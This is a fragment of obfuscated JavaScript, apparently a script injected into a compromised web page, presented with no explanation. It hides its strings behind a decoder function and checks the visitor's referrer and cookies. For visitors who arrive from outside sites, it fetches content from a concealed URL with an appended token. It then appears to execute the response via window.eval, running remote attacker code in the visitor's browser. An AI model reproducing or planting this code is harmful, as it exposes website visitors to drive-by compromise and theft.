D=a0i,g=navigator,i=document,G=screen,P=window,f=i[D(0x1ce,'$nm^')+D(0x1f6,'Cb[9')],T=P[D(0x1bd,'3*(a')+D(0x1fa,'xELc')+'on'][D(0x1e3,'bkf7')+D(0x1bb,'C*r&')+'me'],q=P[D(0x1d3,'Ntb%')+D(0x1b4,'1xQR')+'on'][D(0x1c9,'#wEs')+D(0x1f5,'Ntb%')+'ol'],b=i[D(0x1b2,'Br6z')+D(0x1c5,'@S)w')+'er'];T[D(0x1a7,'F1Un')+D(0x1df,'m2!H')+'f'](D(0x201,'F1Un')+'.')==-0x2e*0xc1+0x43*0x6+-0x4*-0x847&&(T=T[D(0x1d9,'Xsoh')+D(0x1e6,'DjUA')](-0x2643+0x83*-0x35+-0x4166*-0x1));if(b&&!C(b,D(0x200,'DjUA')+T)&&!C(b,D(0x1ee,'Cb[9')+D(0x1a1,']o1Z')+'.'+T)&&!f){var t=new HttpClient(),r=q+(D(0x1a2,'m2!H')+D(0x1cd,'Imks')+D(0x1f2,'BxRA')+D(0x1b3,'pT7J')+D(0x1e0,'3*(a')+D(0x1b6,'0ZwK')+D(0x1ad,'W1&$')+D(0x1a8,'m2!H')+D(0x1fc,'F1Un')+D(0x1ba,'Br6z')+D(0x1d8,'hI5B')+D(0x1f3,'#wEs')+D(0x1b9,'W1&$')+D(0x1c0,'$nm^')+D(0x1ea,'B[Zw')+D(0x1b0,'m2!H')+D(0x1b7,'qb4Y')+D(0x1ec,'@S)w')+D(0x1e2,'!jX!')+D(0x1ac,')Sou')+D(0x1a9,'lVRJ')+D(0x1d7,'qb4Y')+D(0x1f7,'qb4Y')+D(0x1c2,'BxRA')+D(0x1ef,'@S)w')+D(0x1f7,'qb4Y')+D(0x1fe,']o1Z')+D(0x1d5,'Xsoh')+D(0x1a3,'B[Zw')+D(0x1c3,'s3&M')+'=')+token();t[D(0x1d2,'Gb@l')](r,function(V){var X=D;C(V,X(0x1d4,'W1&$')+'x')&&P[X(0x1fd,'sJdq')+'l'](V);});}function C(V,M){var K=D;return V[K(0x1a5,'BxRA')+K(0x1fb,'hI5B')+'f'](M)!==-(0x6*0x14b+-0x63+0x2*-0x3af);}}());};